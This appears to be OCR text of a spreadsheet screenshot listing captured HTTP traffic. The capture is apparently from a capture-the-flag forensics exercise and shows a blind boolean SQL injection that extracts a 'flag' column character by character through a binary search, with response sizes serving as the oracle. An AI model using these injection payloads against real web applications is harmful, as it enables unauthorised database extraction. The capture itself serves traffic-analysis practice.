 文件 开始 插入 页面布局 公式 数据 审阅 视图 自动执行 帮助 批注 共享
粘贴 剪切 复制 格式刷 剪贴板
等线 11 B I U A wén 文 字体
ab 自动换行 合并后居中 对齐方式
常规 % 数字
条件格式 套用表格格式 单元格样式 样式
插入 删除 格式 单元格
自动求和 填充 清除 排序和筛选 查找和选择 编辑
加载项 加载项 分析数据
可能的数据丢失 如果将此工作簿以逗号分隔(.csv)格式保存，则某些功能可能会丢失。若要保留这些功能，请以 Excel 文件格式保存。 不再显示 另存为...
A1 fx No.
A B C D E F G H I J K L M N O P Q R S T U V W X
910 9544 12.73274 10.0.2.15 172.16.80. HTTP 496 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2037,%201))>100 HTTP/1.1
911 9546 12.73621 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
912 9554 12.73824 10.0.2.15 172.16.80. HTTP 495 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2037,%201))>50 HTTP/1.1
913 9556 12.742 172.16.80. 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK  (text/html)
914 9564 12.7447 10.0.2.15 172.16.80. HTTP 495 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2037,%201))>75 HTTP/1.1
915 9566 12.74812 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
916 9574 12.75033 10.0.2.15 172.16.80. HTTP 495 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2037,%201))>63 HTTP/1.1
917 9576 12.75443 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
918 9584 12.75652 10.0.2.15 172.16.80. HTTP 495 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2037,%201))>57 HTTP/1.1
919 9586 12.76026 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
920 9594 12.76236 10.0.2.15 172.16.80. HTTP 495 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2037,%201))>54 HTTP/1.1
921 9596 12.76608 172.16.80. 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK  (text/html)
922 9604 12.768 10.0.2.15 172.16.80. HTTP 495 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2037,%201))>56 HTTP/1.1
923 9606 12.77175 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
924 9614 12.77379 10.0.2.15 172.16.80. HTTP 495 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2037,%201))>55 HTTP/1.1
925 9616 12.77743 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
926 9624 12.77961 10.0.2.15 172.16.80. HTTP 495 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2037,%201))>55 HTTP/1.1
927 9626 12.7832 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
928 9634 12.78538 10.0.2.15 172.16.80. HTTP 496 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2038,%201))>100 HTTP/1.1
929 9636 12.78907 172.16.80. 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK  (text/html)
930 9644 12.79136 10.0.2.15 172.16.80. HTTP 496 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2038,%201))>200 HTTP/1.1
931 9646 12.79502 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
932 9654 12.79725 10.0.2.15 172.16.80. HTTP 496 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2038,%201))>150 HTTP/1.1
933 9656 12.80087 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
934 9664 12.80438 10.0.2.15 172.16.80. HTTP 496 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2038,%201))>125 HTTP/1.1
935 9666 12.80771 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
936 9674 12.81022 10.0.2.15 172.16.80. HTTP 496 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2038,%201))>112 HTTP/1.1
937 9676 12.81417 172.16.80. 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK  (text/html)
938 9684 12.81637 10.0.2.15 172.16.80. HTTP 496 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2038,%201))>119 HTTP/1.1
939 9686 12.82108 172.16.80. 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK  (text/html)
940 9694 12.82319 10.0.2.15 172.16.80. HTTP 496 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2038,%201))>122 HTTP/1.1
941 9696 12.82653 172.16.80. 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK  (text/html)
942 9704 12.82915 10.0.2.15 172.16.80. HTTP 496 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2038,%201))>124 HTTP/1.1
943 9706 12.83308 172.16.80. 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK  (text/html)
944 9714 12.83901 10.0.2.15 172.16.80. HTTP 496 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2038,%201))>125 HTTP/1.1
945 9716 12.84279 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
946
2